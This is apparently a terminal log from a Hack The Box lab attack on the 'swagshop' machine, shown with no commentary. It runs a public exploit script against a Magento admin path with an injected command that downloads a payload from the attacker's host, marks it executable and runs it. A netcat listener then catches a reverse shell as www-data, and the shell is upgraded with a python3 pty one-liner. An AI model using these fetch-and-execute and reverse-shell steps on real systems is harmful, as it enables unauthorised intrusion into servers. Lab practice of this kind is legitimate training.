 (pt2) ┌──(pt2)─(kali㉿Kali)-[~/lab/htb/swagshop]
└─$ python 37811.py http://swagshop.htb/index.php/admin/ "wget http://10.10.14.78/9001 -O /tmp/90
01;chmod +x /tmp/9001;/tmp/9001"
10.129.7.65 - - [29/Oct/2022 23:45:02] "GET /9001 HTTP/1.1" 200 -
(pt2) ┌──(pt2)─(kali㉿Kali)-[~/lab/htb/swagshop]
└─$ python 37811.py http://swagshop.htb/index.php/admin/ "ls -al /tmp/9001"
-rwxrwxrwx 1 www-data www-data 194 Oct 29 11:43 /tmp/9001
(pt2) ┌──(pt2)─(kali㉿Kali)-[~/lab/htb/swagshop]
└─$ python 37811.py http://swagshop.htb/index.php/admin/ "/tmp/9001"
^C
┌──(pt2)─(kali㉿Kali)-[~/lab/htb/swagshop]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
^C
┌──(pt2)─(kali㉿Kali)-[~/lab/htb/swagshop]
└─$ nc -nvlp 443
listening on [any] 443 ...
^C
┌──(pt2)─(kali㉿Kali)-[~/lab/htb/swagshop]
└─$
┌──(pt2)─(kali㉿Kali)-[~/lab/htb/swagshop]
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
^C
┌──(pt2)─(kali㉿Kali)-[~/lab/htb/swagshop]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.78] from (UNKNOWN) [10.129.7.65] 55010
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -V
/bin/sh: 2: python: not found
python3 -V
Python 3.5.2
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@swagshop:/var/www/html$